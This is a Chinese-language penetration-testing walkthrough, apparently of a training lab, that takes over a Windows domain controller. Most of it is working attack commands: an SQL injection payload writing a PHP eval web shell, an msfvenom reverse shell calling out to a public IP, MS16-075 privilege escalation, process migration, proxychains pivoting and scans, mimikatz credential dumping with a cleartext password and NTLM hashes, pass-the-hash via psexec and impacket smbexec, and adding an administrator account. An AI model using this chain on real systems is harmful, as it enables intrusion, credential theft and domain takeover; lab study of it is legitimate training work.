2、测试了一下,可以爆库,也可以写一句话,并且还爆了绝对路径,直接拿shell,进入主题

①将shell.php写入网站根目录,payload

http://afsgr16-b1ferw.aqlab.cn/?id=1.1 union select 1,"<?php eval($_REQUEST[gylq]);?>" into outfile 'C:/phpstudy/www/shell.php'

②蚁剑连接,创造权限很低

kali机的提权和后渗透方法

提权我们可以传个木马用msf试试,获取按照系统补丁来搜payload提权等等,这里就用最快的办法,msf(把稳:,下面讲关于kali中msf怎么内网穿透,方法太多了)

kali内网穿透用花生壳拿到webshell之后,由于这个webshell是在公网的,无法访问我们内网的kali,以是我们得将kali中的某个端口映射到公网

下载花生壳

1、可以看到kali的内网ip为192.168.0.108

2、接着设置一下花生壳的配置

3、可以看到我们映射到公网的ip和端口

4、接着利用msf制作访问我们公网ip和端口的后门

msfvenom -p windows/meterpreter/reverse_tcp LHOST=103.46.128.46 LPORT=26240 -f exe > payload.exe

4、打开msf的监听

handler -x -H 192.168.0.108 -P 6666 -p windows/meterpreter/reverse_tcp或者利用use exploit/multi/handlerset payload windows/meterpreter/reverse_tcpset lhost 192.168.0.108set lport 6666run

5、实行webshell中的木马

sessions 1 //进入会话

6、创造无法不是最高权限,getsystem/getprivs并未成功

7、一样平常利用最多的是ms16_075的办法提权了,这个成功率高,试试

但是由于我们是内网,以是就必须准备两个msf窗口才能利用msf的提取功能

①msf窗口1实行监听命令

②msf窗口2权限低的那个会话实行提权命令

run exploit/windows/local/ms16_075_reflection_juicy lhost=103.46.128.46 lport=26240

③接着监听的那个msf窗口1就得到了一个system权限的会话

看路由器命令

route

一样平常为了防止后门被人关掉,将其注入到其他程序中

ps 查看进程pid

接着用migrate将我们后门注入到1816中,有效防止木马挂了

migrate 1816

通过shell命令进入命令窗口

内网信息网络

可以通过ifconfig看到内网ip

接着利用后渗透工具ping方法扫一下ip段,接着扫出三个ip存活

info post/multi/gather/ping_sweep //查看所需参数run post/multi/gather/ping_sweep rhosts=10.0.1.4/24 //扫网段

还有一种方法,arp扫ip段,用法差不多,这个扫得快一些比较推举

run post/windows/gather/arp_scanner rhosts=10.0.1.4/24

这是利用msf自带工具扫描,接下来再演示利用nmap扫一下看看

首先添加一个路由如下命令

run get_local_subnets //查看网段run autoroute -s 10.0.1.0/24run autoroute -p //查看已添加的路由background //保存session返回msf

接着开启socks4a做事,利用msf的赞助模块

use auxiliary/server/socks_proxyset VERSION 4a //设置为socks4arun

接着设置/etc/proxychains.conf 中的内容改为下面展示截图,kali自带的代理工具

vim /etc/proxychains.conf

接着我们就可以利用proxychains4来进行连接3389端口,和进行内网ip段扫描,利用nmap扫描其内网ip及其端口等,但是扫的真的慢是我网太卡了么。

proxychains4 nmap -sT -Pn -p 22,80,445,3306,3389 10.0.1.0/24 --open

看到好多445端口,这里实在可以用永恒之蓝的

当然,也可以选择不用nmap扫描端口,我们可以用msf的模块扫描端口

use auxiliary/scanner/portscan/tcp set rhosts 10.0.1.6

也可以直接抓取管理员密码

msf供应一些后渗透的模块

load -l 来查看有哪些模块

实在kiwi便是mimikatz便是换了个名在这里,然后加载kiwi

查看当前kiwi的命令用help

help

对10.0.1.4机子进行抓密码,接着实行下面命令,就可以获取管理员密码,这个是对上岸过的账号和密码进行抓取

kiwi_cmd privilege::debugkiwi_cmd sekurlsa::logonpasswords

得到密码u:administratorp:woshifengge1.kali机hash通报得到会话

看到445端口就可以考试测验hash通报,在不须要密码的情形下利用,创造10.0.1.6-10.0.1.8可以被利用

hashdump可获取hash值,得是64位系统权限才可实行

hashdump 或者是 run post/windows/gather/hashdump或者是run post/windows/gather/smart_hashdump以上都可以获取hash值background 返回

Administrator:500:aad3b435b51404eeaad3b435b51404ee:4d1de63584701c85b8b9eccf5243ef83:::Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::test:1009:aad3b435b51404eeaad3b435b51404ee:77be122bef1c2d43f67721c95114f46b:::

通过网段知道6-8有445可以利用smb的hash通报连接10.0.1.8这台机子,由于一样平常情形几台机子的密码都相同。

use exploit/windows/smb/psexecset payload windows/meterpreter/bind_tcp //正向连接set SMBUser Administratorset SMBPass aad3b435b51404eeaad3b435b51404ee:4d1de63584701c85b8b9eccf5243ef83 #hashdump获取的hash值进行

这里创造10.0.1.8这台机子存在域控,dns一样平常是和域控绑定在一个做事器上的

shellipconfig /all

shell中命令利用查看是否存在域的方法

这里明显A1这台机子处于域中

1、查看域中计算机

net view //查看域中的打算机

net view /domain //查看域

根据ipconfig /all 可以知道域控主机的ip是10.0.1.6

hash通报并不能上岸进去

2、查看域中的打算机

就一台A1,这里我们得通过A1去得到域控

net view /domain:ZKAQ

3、ping打算机名可以得到IP

ping A1

ping zkaq.cn

4、得到所有域的用户列表,有一个krbtgt便是域用户

net user /domain

5、获取域用户组信息

net group /domain

6、获取当前域管理员信息

net group "domain admins" /domain

7、查看域韶光及域做事器的名字

net time /domain

通过域的信息网络得到DC.zkaq.cn 10.0.1.6这个便是域控

拓展,导入kiwi的命令利用1、msv列出NTLM

kiwi_cmd sekurlsa::msv

2、kerberos抓密码,创造全部加密了

kiwi_cmd sekurlsa::kerberos

3、也可以用creds_all抓取密码,但也明显加密

creds_all

Username Domain NTLM-------- ------ ----A1$ ZKAQ 3bf63ae494aee3a74fa90a41b9459df9Administrator ZKAQ 61465a991b168727b65b3644aab823cd Administrator A1 4d1de63584701c85b8b9eccf5243ef83Impacket实现域控NTML的hash通报

这里创造密码是无法获取的,由于NTLM是密文,我们可以利用hash通报,不过这里得利用Impacket的包

首先我们要先去GitHub下载源码,或者直策应用

git clone https://github.com/SecureAuthCorp/impacket.git

然后解压缩,进入impacket

cd impacket/

然后运行

python setup.py install

工具都在这个目录里impacket/examples

cd impacket/examples

接着我们利用smbexec.py这个模块,用上面的ntml值hash通报上岸域控机子

proxychains4 python3 smbexec.py -hashes :61465a991b168727b65b3644aab823cd ZKAQ/Administrator@10.0.1.6

成功拿下域控的超级管理员权限

接下来是根本操作添加超管账号,然后上岸域控

net user gylq /add #密码打长的,2008有限定,密码不能太大略net localgroup administrators gylq /add #添加超管

直接代理上岸域控10.0.1.6就报错,这是域控机的守护机制

须要利用他域内的机子去上岸,我们先上岸10.0.1.8,再上岸域控

远程3389上岸域控也可以用直接用抓取的密码来代理上岸3389的端口等,只是演示一下

如果对方没有开启远程连接,可以利用msf自带命令启动

run getgui -e

先上岸10.0.1.4,才创造这个不是域内机子,得去上岸10.0.1.8

proxychains4 rdesktop -u administrator -p woshifengge1. 10.0.1.4

也可以用代理直接连接10.0.1.8,来进行确定

proxychains4 rdesktop -u administrator -p woshifengge1. 10.0.1.8

接着用10.0.1.8作为跳板上岸10.0.1.6,即域控机子

成功上岸域控



总结:这是kali中利用msf和impacket联合拿域控

关注我,持续更新!

私我获取【网络安全学习资料·攻略】